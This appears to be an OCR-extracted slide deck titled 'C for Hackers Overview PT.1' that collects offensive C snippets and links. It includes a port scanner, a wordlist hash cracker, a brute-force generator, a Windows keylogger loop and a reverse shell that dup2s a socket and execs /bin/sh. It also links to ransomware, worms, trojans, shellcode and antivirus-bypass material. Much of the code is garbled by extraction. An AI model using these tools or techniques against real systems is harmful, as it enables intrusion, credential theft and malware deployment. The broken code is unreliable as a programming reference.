#### C for Hackers Overview PT.1

Joas Antonio

#### PortScanner

```
int main(int argc, char *argv[])
    if (argc \langle 4 \rangleprintf ("Please enter the server IP address"
                 " and range of ports to be scanned\n");
        printf ("USAGE: %s IPv4 First_Port Last_Port\n",
                argv[0];
        exit(1);char tIP[16] = {0};
    strcpy(tIP, argv[1]); // Copy the IPv4 address
    char First_Port[6] = {0};strcpy(First_Port, argv[2]); // Copy the start_port
    char Last_Port[6] = \{0\};
    strcpy(Last_Port, argv[3]); // Copy the end_port
    // Start port-scanner
```
port\_scanner(tIP, First\_Port, Last\_Port);

<https://www.geeksforgeeks.org/creating-a-portscanner-in-c/>

return 0;

<https://github.com/joeyism/C-Port-Scanner/blob/master/portscanner.c>

### SOCKET (CLIENT)

 $\bullet$ 

#### #include <stdio.h>

#include <sys/socket.h> #include <arpa/inet.h> #include <unistd.h> #include <string.h> #define PORT 8080

int main(int argc, char const \*argv[])

int sock =  $\theta$ , valread; struct sockaddr in serv addr; char \*hello = "Hello from client"; char buffer $[1024] = {0};$ if  $((\text{sock} = \text{socket}(\text{AF\_INET}, \text{SOC\_STREM}, 0)) < 0)$ -4

printf("\n Socket creation error \n");  $return -1;$ 

serv addr.sin family = AF INET; serv  $addr.\sin port = \text{htons}(\text{PORT});$ 

if(inet\_pton(AF\_INET, "127.0.0.1", &serv\_addr.sin\_addr)<=0)

printf("\nInvalid address/ Address not supported \n"); return -1;

if (connect(sock, (struct sockaddr \*)&serv\_addr, sizeof(serv\_addr)) < 0)

```
printf("\\nonsection Failed \n'\);return -1;
```
send(sock, hello, strlen(hello), 0); printf("Hello message sent\n"); valread = read( sock, buffer,  $1024$ );  $printf("%s\n", buffer);$ return 0;

https://www.geeksforgeeks.org/socket-programming-cc/

### SOCKET (SERVER)

 $\bullet$ 

https://www.geeksforgeeks.org/socket- $\bullet$ programming-cc/

```
#include <unistd.h>
#include <stdio.h>
#include <sys/socket.h>
#include <stdlib.h>
#include <netinet/in.h>
#include <string.h>
#define PORT 8080
int main(int argc, char const *argv[])
```

```
int server_fd, new_socket, valread;
struct sockaddr_in address;
int opt = 1;
int addrlen = sizeof(address);
char buffer[1024] = {0};
char *hello = "Hello from server";
```

```
if ((server_fd = socket(AF_INET, SOCK_STREAM, \theta)) == \theta)
\mathcal{L}
```

```
perror("socket failed");
exit(EXIT_FAILURE);
```
#### if (setsockopt(server\_fd, SOL\_SOCKET, SO\_REUSEADOR | SO\_REUSEPORT,

```
&opt, sizeof(opt)))
```

```
perror("setsockopt");
exit(EXIT_FAILURE);
```

```
address.sin_family = AF_INET;
address.sin addr.s addr = INADDR ANY;
address.isin port = <math>htons( PORT)</math>);
```

```
if (bind(server_fd, (struct sockaddr *)&address,
                             sizeof(address))<0)
```

```
perror("bind failed");
exit(EXIT_FAILURE);
```
 $(listen(server_fd, 3) < 0)$ 

```
perror("listen");
exit(EXIT_FAILURE);
```
if ((new\_socket = accept(server\_fd, (struct sockaddr \*)&address, (socklen\_t\*)&addrlen))<0)

```
perror("accept");
exit(EXIT_FAILURE);
```
valread = read( new\_socket, buffer, 1024); printf("%s\n",buffer ); send(new\_socket, hello, strlen(hello), 0); printf("Hello message sent\n"); return 0;

#### $\bullet$ . Hash Cracking

 $\bullet$ 

https://www.geeksforgeeks.org/socket-programming-cc/ https://github.com/ricardolongatto/loncrack/blob/master/lonc rack.c

#include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <string.h>

#define BUFF 25

 $int main(int \, \text{argc}, \, \text{char} \, \text{*argv[}])$ 

FILE \*arg:  $arg = fopen(argv[1], "r")$ ;

// declarando as variáveis - vetores char senha[BUFF +  $50$ ]; char salt[BUFF]; char comp[BUFF +  $75$ ]; char \*result;

// o hash vai ser armazenado em comp printf("Digite o Hash completo\n"); scanf("%s", comp);

// o salt vai ser armazenado em salt printf("Digite o Salt\n"); scanf("%s",salt);

int  $f = 0$ ;

- 1

while(fscanf(arq, "%s", &senha) !=  $EOF$ ) {  $result = (char *) crypt(senha, salt);$ if (strcmp(comp,result)==0) printf("Senha encontrada: %s \n", senha); int  $f = 1$ ;  $return(0);$ else printf("Testando.. %s \n", senha);  $\mathcal{Y}$  $if(f==0)$ printf("Senha não encontrada..\n");

## DNS Query Lookup

 $\bullet$ 

[https://www.binarytides.com/dns-query-code-in-c-with-linux](https://www.binarytides.com/dns-query-code-in-c-with-linux-sockets/)sockets/

[https://gist.github.com/fffaraz/9d9170b57791c28ccda9255b48](https://gist.github.com/fffaraz/9d9170b57791c28ccda9255b48315168) 315168

<https://www.youtube.com/watch?v=ojwJ6wVgVCQ>

[https://www.youtube.com/watch?v=CrGdBP\\_SF5c](https://www.youtube.com/watch?v=CrGdBP_SF5c)

[https://github.com/ricardolongatto/dnsrato/blob/master/dnsr](https://github.com/ricardolongatto/dnsrato/blob/master/dnsrato.c) ato.c



#### $\ddot{\bullet}$ SSH Brute Force in C

<https://github.com/danieldurnea/ssh-bruteforce>

[https://github.com/exploitd/SSH-Brute-](https://github.com/exploitd/SSH-Brute-Force/blob/master/sshbrute_b.c)Force/blob/master/sshbrute\_b.c

 $\bullet$ 

#### Brute Force in C

[https://github.com/inceptor/Brute-force-](https://github.com/inceptor/Brute-force-C/blob/master/main.c)C/blob/master/main.c

<https://github.com/shirnschall/Bruteforce>

[https://github.com/icegithub/algorithm](https://github.com/icegithub/algorithm-exercise/blob/master/string/bruteForce.c)exercise/blob/master/string/bruteForce.c

<https://github.com/AkshayMohan/PRTBruteforce>

#### #include "bruteforce.h" void getGuess() // TODO: letter frequency analysis const char chars[CHAR COUNT+1] = "abcdefghijklmnopgrstuvwxyzABCDEFGHIJKLMNOPORSTUVWXYZ1203495687.!-@\* \$#/,+%&?;=~^)[\\]`(:<'>|\""; int i, j; int guessc[MAX\_SIZE] =  ${0}$ ; // counter char guess[MAX\_SIZE+1]; // chars crresponding to counter for(i = 1; i < MAX SIZE ; guessc[i++] = -1); // initializing counter with -1 for(i = 1; i <= MAX\_SIZE ; guess[i++] = '\0'); // initializing guess with NULL // change the initialisation of guess if you want the algorithm to start with a certain word/length. // if you want to constrain the algorithm to a certain length of password you could add a new var k, such that k < CHAR\_COUNT^max\_password\_length // you could use the following code: // add #include <math.h> to the header file // and the following to the cpp file: // int  $k = 0$ ; // while(k++ < pow(CHAR\_COUNT, MAX\_PASSWORD\_LENGTH)) // you would have to define MAX\_PASSWORD\_LENGTH as the max length passwords you want to try  $while(1)$  // change here if you want to configure the max number of guesses // increment guessc[i+1] if guessc[i] is bigger than the number of chars in the array  $i=0;$ while(guessc[i]==CHAR\_COUNT) // check all counter elements wether theire value is bigger than the number of chars stored in CHAR\_COUNT or not // reset the element that is bigger than CHAR\_COUNT to 0 guessc[i]=0;  $guessc[++i]+=1;$ // increment the next element (index i+1) for(j=0;j<=i;++j) // change all chars that differ from the last guess (the number of chars changed is equal to the number of counter elements tested(=i)) // you could remove this if statement since it is infeasibly to bruteforce a 30 char long password in a reasonable amount of time // if you want the algorithm to stop after a certain length you should change the while loop at line 23 not MAX\_SIZE // MAX\_SIZE is only used to avoid accessing an index bigger than the array size! if(j < MAX\_SIZE) // check if an element guess[j] exists guess[j]=chars[guessc[j]]; // output the guess to std::out printf("%s\n",guess); // printf is used since it is way faster than std::cout ++guessc[0]; // increment guessc at index 0 for the next run

### Multi-threading in C

[https://www.geeksforgeeks.org/multit](https://www.geeksforgeeks.org/multithreading-c-2/?ref=lbp) hreading-c-2/?ref=lbp

```
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h> //Header file for sleep(). man 3 sleep for details.
#include <pthread.h>
// A normal C function that is executed as a thread
   when its name is specified in pthread create()
void *myThreadFun(void *vargp)
    sleep(1);printf("Printing GeeksQuiz from Thread \n");
    return NULL;
int main()
    pthread t thread id;
    printf("Before Thread\n");
    pthread_create(&thread_id, NULL, myThreadFun, NULL);
    pthread_join(thread_id, NULL);
    printf("After Thread\n");
    exit(0);
```
# Keylogger

 $\bullet$ 

[https://github.com/ghostlulzhacks/Bas](https://github.com/ghostlulzhacks/Basic-Windows-keylogger/blob/master/main.c) ic-Windowskeylogger/blob/master/main.c

[https://github.com/ghostlulzhacks/Bas](https://github.com/ghostlulzhacks/Basic-Windows-keylogger/blob/master/keylogger.c) ic-Windowskeylogger/blob/master/keylogger.c



void main()

#i

char key[20];

// create new queue for keys pressed struct QueueKeylog\* q = createQueueKeylog();

//start key logger thread HANDLE thread = startKeylogger(q);  $while(1)$  $\mathcal{L}$ while(getKeylog(q,key)) К printf("%s", key); 3 Sleep(6000);



<https://github.com/roothaxor/Ransom> (Ransomware)

[https://github.com/starius/logic-bomb/blob/master/logic\\_bomb.c](https://github.com/starius/logic-bomb/blob/master/logic_bomb.c) (Logic Bomb)

<https://github.com/arialdomartini/morris-worm/blob/master/worm.c> (Worm)

<http://www.rohitab.com/discuss/topic/35455-c-very-simple-trojan/> (Trojan Horse)

<https://github.com/nickboucher/trojan-source/tree/main/C> (Trojan)

<https://github.com/Anish-M-code/Cstorm-windows-startup-virus-in-c> (Scareware)

## Memory Hacking C

<https://www.youtube.com/watch?v=Vtlc-WP7iDw>

[https://progamercity.net/code-tut/2065-memory-hacking-c-cheatengine](https://progamercity.net/code-tut/2065-memory-hacking-c-cheatengine-writing-process-memory.html)writing-process-memory.html

[https://thomwiggers.nl/teaching/hacking-in-c-2020/lectures/pointers-overlays](https://thomwiggers.nl/teaching/hacking-in-c-2020/lectures/pointers-overlays-nonotes.pdf)nonotes.pdf

<https://blog.holbertonschool.com/hack-the-virtual-memory-c-strings-proc/>

## Reverse Shell with C

<https://www.youtube.com/watch?v=07T8QPypudw>

<https://github.com/cisco/joy/blob/master/src/payload.c>

<https://radareorg.github.io/blog/posts/payloads-in-c/>

<https://anubissec.github.io/Creating-a-Reverse-Shell/>

<https://infosecwriteups.com/expdev-reverse-tcp-shell-227e94d1d6ee>

<https://mmquant.net/creating-tcp-reverse-shell-shellcode/>

#include <stdio.h> #include <sys/socket.h> #include <netinet/ip.h> #include <arpa/inet.h> #include <unistd.h>

int main ()  $\{$ 

const char\* ip =  $"127.0.0.1"$ ; struct sockaddr in addr;

addr.sin\_family = AF\_INET; addr.sin port =  $htons(4444);$ inet\_aton(ip, &addr.sin\_addr);

int sockfd = socket(AF\_INET, SOCK\_STREAM, 0); connect(sockfd, (struct sockadr \*)&addr, sizeof(addr));

for (int i =  $0; i < 3; i++)$  { dup2(sockfd, i); execve("/bin/sh", NULL, NULL);

return  $\theta$ ;

## Shellcode with C

[https://www.ired.team/offensive-security/code-injection-process](https://www.ired.team/offensive-security/code-injection-process-injection/writing-and-compiling-shellcode-in-c)injection/writing-and-compiling-shellcode-in-c

<https://tuttlem.github.io/2017/10/28/executing-shellcode-in-c.html>

[https://adriancitu.com/2015/08/31/introduction-to-linux-shellcode-writing](https://adriancitu.com/2015/08/31/introduction-to-linux-shellcode-writing-part-1/)part-1/

[https://nickharbour.wordpress.com/2010/07/01/writing-shellcode-with-a-c](https://nickharbour.wordpress.com/2010/07/01/writing-shellcode-with-a-c-compiler/)compiler/

[https://www.secureideas.com/blog/2021/09/linux-x86-assembly-how-to-test](https://www.secureideas.com/blog/2021/09/linux-x86-assembly-how-to-test-custom-shellcode-using-a-c-payload-tester.html)custom-shellcode-using-a-c-payload-tester.html

<https://sec4us.com.br/cheatsheet/shellcoding>



## Buffer Overflow

<https://github.com/wadejason/Buffer-Overflow-Vulnerability-Lab>

[https://github.com/wadejason/Buffer-Overflow-Vulnerability-](https://github.com/wadejason/Buffer-Overflow-Vulnerability-Lab/blob/master/stack.c)Lab/blob/master/stack.c

[https://github.com/firmianay/Life-long-Learner/blob/master/SEED-labs/buffer](https://github.com/firmianay/Life-long-Learner/blob/master/SEED-labs/buffer-overflow-vulnerability-lab.md)overflow-vulnerability-lab.md

<https://github.com/LeFroid/Buffer-Overflow>

<https://github.com/CyberSecurityUP/Buffer-Overflow-Labs>

<https://aayushmalla56.medium.com/buffer-overflow-attack-dee62f8d6376>

[https://medium.com/dsc-sastra-deemed-to-be-university/buffer-overflow](https://medium.com/dsc-sastra-deemed-to-be-university/buffer-overflow-vulnserver-4951a4318966)vulnserver-4951a4318966



#### Create Server with C for Buffer Overflow

<https://www.geeksforgeeks.org/tcp-server-client-implementation-in-c/>

<https://www.youtube.com/watch?v=esXw4bdaZkc>

<https://www.youtube.com/watch?v=io2G2yW1Qk8>

<https://www.youtube.com/watch?v=hptViBE23fI>

<https://www.youtube.com/watch?v=gk6NL1pZi1M>



## Create Server HTTP

<https://gist.github.com/laobubu/d6d0e9beb934b60b2e552c2d03e1409e>

<https://dev-notes.eu/2018/06/http-server-in-c/>

<https://www.youtube.com/watch?v=Q1bHO4VbUck>

# PTHREADS

<https://www.youtube.com/watch?v=n9IT5RAludA>

<https://www.geeksforgeeks.org/thread-functions-in-c-c/>

<https://www.youtube.com/watch?v=qPhP86HIXgg>

<https://www.youtube.com/watch?v=uA8X5zNOGw8>

<https://www.cs.cmu.edu/afs/cs/academic/class/15492-f07/www/pthreads.html>

<https://www.softprayog.in/programming/posix-threads-programming-in-c>

<https://hpc-tutorials.llnl.gov/posix/>



## Memory Map

<https://www.geeksforgeeks.org/memory-layout-of-c-program/>

<https://www.embeddedc.in/p/automotive-basics-part5.html>

[https://www.hackerearth.com/practice/notes/memory-layout](https://www.hackerearth.com/practice/notes/memory-layout-of-c-program/)of-c-program/

<https://www.youtube.com/watch?v=kpWG423uQIw>

<https://www.youtube.com/watch?v=XHVrHrHYyV0>

<https://www.youtube.com/watch?v=m7E9piHcfr4>

[https://medium.com/@SravanthiSinha/hacking-the-virtual](https://medium.com/@SravanthiSinha/hacking-the-virtual-memory-416edf62a496)memory-416edf62a496

[https://www.linkedin.com/pulse/hacking-proc-filesystem](https://www.linkedin.com/pulse/hacking-proc-filesystem-memory-arthur-damm/)memory-arthur-damm/

<https://www.javatpoint.com/memory-layout-in-c>



## Bypass AV/EDR

<https://www.youtube.com/watch?v=6Dc8i1NQhCM>

<https://pentest.blog/art-of-anti-detection-1-introduction-to-av-detection-techniques/>

<https://www.linkedin.com/pulse/bypass-all-anti-viruses-encrypted-payloads-c-damon-mohammadbagher/>

<https://www.youtube.com/watch?v=NjMyyO-Lx50>

<https://www.youtube.com/watch?v=tBY46vs0ptE>

[https://null-byte.wonderhowto.com/how-to/bypass-antivirus-software-by-obfuscating-your-payloads-with](https://null-byte.wonderhowto.com/how-to/bypass-antivirus-software-by-obfuscating-your-payloads-with-graffiti-0215787/)graffiti-0215787/

<https://s3cur3th1ssh1t.github.io/Playing-with-OffensiveNim/>

<https://medium.com/@carlosprincipal1/how-to-bypass-antivirus-av-2020-easy-method-69749892928b>

<https://securityonline.info/avcleaner-c-c-source-obfuscator-for-antivirus-bypass/>

